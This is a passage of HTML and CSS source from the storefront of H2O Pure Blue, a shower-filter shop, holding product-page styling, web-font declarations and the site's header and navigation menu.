  font-size: 17px;
	margin-top: 40px;
}


@media screen and (min-width: 767px) {
	.home-review .elementskit-commentor-content {
  height: 228px !important;
}
	.page-id-58024 .button.alt {
  position: absolute;
  top: 120px;
}
}



/* Demo Product*/
.postid-58195 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-58195 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-58195 p.price.product-page-price {
    display: none !important;
}
.postid-58195 .product-summary .quantity {
    display: none;
}

.postid-58195 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-58195 div#quick_buy_58195_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 130px;
}
}




.postid-58195 .one-time-label p {
  position: absolute;
right: 15px;
top: 43px;
font-size: 16px;
}
.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 160px;
}
.postid-58195 .one-time-label {
  padding: 30px 25px 25px 15px;
  border-radius: 10px;
  background-color: #e8ded2;
  margin: 10px 0px 0px -25px;
  accent-color: black;
}
.postid-58195 .subscribe-label {
  padding: 30px 25px 25px 15px;
  border-radius: 10px;
  margin: 10px 0px 0px -25px;
  accent-color: black;
}
.postid-58195 .subsfee s {
  color: #7f7f7f;
}
.postid-58195 .freeshipping {
  font-size: 20px;
}

.savingBundle {
  font-size: 13px;
  font-weight: 400;
}

.bestValue {
  background-color: #45c7e1;
  border-radius: 20px;
  padding: 2px 13px;
  font-size: 12px;
  font-weight: 600;
  width: 18%;
  position: absolute;
  right: 20px;
  bottom: 156px;
}
.bos4w-display-plan-text {
  display: none;
}

@media screen and (max-width: 767px) {
	.postid-58195 .subscribe-label .subsfee {
  position: absolute;
  right: 10px;
  top: 130px;
}
	.bestValue {
  background-color: #45c7e1;
  border-radius: 20px;
  padding: 2px 13px;
  font-size: 12px;
  font-weight: 600;
  width: 28%;
  position: absolute;
  right: 20px;
  bottom: 156px;
}
}


/* Filter Cartridge New Model Design*/
.nosubprice {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 18px;
}
.subcriptionprice {
  position: absolute;
  right: 30px;
  top: 233px;
  font-size: 18px;
}
.discountprice {
  font-size: 16px !important;
  color: #7a7a7a;
}
.freeshipping10 {
  font-size: 18px;
  font-weight: 600;
}

@media screen and (max-width: 767px) {
.nosubprice {
  position: absolute !important;
  right: 10px !important;
  top: 33px !important;
  font-size: 16px !important;
}
	.subcriptionprice {
  position: absolute !important;
  right: 10px !important;
  top: 160px !important;
  font-size: 16px !important;
}
}

/* Shower Filter New Model Design*/
.postid-57199 .bos4w-display-dropdown {
  display: none !important;
}
.postid-57199 .bos4w-display-options ul {
  display: flex;
  flex-direction: column-reverse;
}
.subcriptionpriceShowerFilter {
  position: absolute;
  right: 30px;
  font-size: 18px;
}
.nosubpriceshowerfilter {
  position: absolute;
  right: 30px;
  top: 290px;
	font-size: 18px;
}
@media screen and (max-width: 767px) {
.nosubpriceshowerfilter {
  position: absolute !important;
  right: 12px !important;
  top: 267px !important;
  font-size: 16px !important;
}
	.subcriptionpriceShowerFilter {
  position: absolute !important;
  right: 12px !important;
  top: 18px !important;
  font-size: 16px !important;
}
}

.yith-wapo-option img{
	height: 100px !important;
}

.yith-wapo-block .yith-wapo-addon.yith-wapo-addon-type-product .yith-wapo-option.selected label {
    border: 1px solid #01a6c2 !important;
}

.yith-wapo-block .yith-wapo-addon.yith-wapo-addon-type-product .yith-wapo-option.selected label:after {
       background-color: #01a6c2 !important;
}

.quantity.buttons_added {
    display: block !important; 
}


.post-type-archive-product .quantity input[type="number"] {
    margin-top:0px !important;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://h2opureblue.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tag tag-chlorine tag-153 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-56336">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBRZ6D8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
			<div data-elementor-type="section" data-elementor-id="67266" class="elementor elementor-67266" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23dd948 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23dd948" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5c3b28" data-id="a5c3b28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77aa21 elementor-testimonial--tablet-align-center elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-widget elementor-widget-testimonial-carousel" data-id="b77aa21" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;speed&quot;:3000,&quot;autoplay_speed&quot;:0,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_tablet&quot;:&quot;2&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Free Shipping Over 200AED					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Shipping Worldwide					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						30 Days Free Returns					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="masthead" class="header-main has-sticky-logo">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://h2opureblue.com/" title="H2O Pure Blue - Shower Filters" rel="home">
		<img fetchpriority="high" width="1020" height="249" src="https://h2opureblue.com/wp-content/uploads/2020/03/PB_Logo-.png" class="header-logo-sticky" alt="H2O Pure Blue"/><img width="1020" height="249" src="https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE-1.png" class="header_logo header-logo" alt="H2O Pure Blue"/><img  width="500" height="122" src="https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png" class="header-logo-dark" alt="H2O Pure Blue"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-small nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-small nav-uppercase">
              <li id="menu-item-64107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64107 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/about-us/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ABOUT<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_889088382">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1245964155">


	<div id="col-114775490" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1416497335">


	<div id="col-1568856425" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/about-us/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img loading="lazy" width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-400x400.jpg" class="attachment-medium size-medium" alt="H2o Pure Blue : Cofounders Hamid Davodi and Sahar Davodi" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-600x600.jpg 600w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2019/09/1622119_10153090973875396_971716361297458090_n.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1552127611" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1552127611 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2829230361" class="text">
		

</p>
<h3><span data-text-color="primary">Our Story</span></h3>
<p>A homegrown shower filter brand founded only to save hair and protect skin.</p>
<p>
		
<style>
#text-2829230361 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/about-us/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-695235719" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/partners-2/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img loading="lazy" width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/partners-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/partners-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/partners-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/partners.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-540493629" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-540493629 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2950975146" class="text">
		

</p>
<h3><span data-text-color="primary">Partners</span></h3>
<p>Discover our valued partners who contribute to the success of the Pure Blue shower filter</p>
<p>
		
<style>
#text-2950975146 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/partners-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-795238280" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/press-2/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img loading="lazy" width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/press-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/press-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/press-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/press-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/press-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/press.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-941735514" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-941735514 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-3343521253" class="text">
		

</p>
<h3><span data-text-color="primary">Press Releases</span></h3>
<p>Explore our press releases for the latest updates on the H2O Pure Blue shower filter.</p>
<p>
		
<style>
#text-3343521253 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/press-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1726813144" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/contact-3/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img loading="lazy" width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/contact-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/contact-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/contact.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-692330968" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-692330968 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-272403063" class="text">
		

</p>
<h3><span data-text-color="primary">Contact Us</span></h3>
<p>Get in touch with us for any inquiries or support regarding the Pure Blue shower filter.</p>
<p>
		
<style>
#text-272403063 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/contact-3/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-114775490 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_889088382 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-55777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55777 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/shop-2" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1433040112">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1101708505">


	<div id="col-1828063132" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1418326022" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1418326022 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-vertical nav-uppercase nav-size-normal nav-left" role="tablist"><li id="tab-shower-filter" class="tab active has-icon" role="presentation"><a href="#tab_shower-filter" role="tab" aria-selected="true" aria-controls="tab_shower-filter"><span>Shower Filter</span></a></li>
<li id="tab-water-saving-shower-heads" class="tab has-icon" role="presentation"><a href="#tab_water-saving-shower-heads" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_water-saving-shower-heads"><span>Water Saving Shower Heads</span></a></li>
<li id="tab-sustainable-accesories" class="tab has-icon" role="presentation"><a href="#tab_sustainable-accesories" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_sustainable-accesories"><span>Sustainable Accesories</span></a></li>
<li id="tab-bundle-offers" class="tab has-icon" role="presentation"><a href="#tab_bundle-offers" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_bundle-offers"><span>bundle offers</span></a></li></ul><div class="tab-panels"><div id="tab_shower-filter" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-shower-filter">

<div class="row"  id="row-1983505675">


	<div id="col-1779165370" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1924363968">


	<div id="col-1318765190" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/shower-purifier-set/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1159346898" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1159346898 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2997762734" class="text">
		

</p>
<h3><span data-text-color="primary">Shower Filter</span></h3>
<p>Pure Blue patented filter Softens the water and removes 98% of chlorine and impurities.</p>
<p>
		
<style>
#text-2997762734 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/shower-purifier-set/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2041598057" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/replacement-in-line-cartridge/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-304259164" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-304259164 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-879051313" class="text">
		

</p>
<h3><span data-text-color="primary">Recharge Filter</span></h3>
<p>Pure Blue shower filter refill cartridges ensure your shower water remains pure and 98% chlorine free. </p>
<p>
		
<style>
#text-879051313 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/replacement-in-line-cartridge/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-32933228" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/" >			<div class="image-glow image-cover" style="padding-top:250px;">
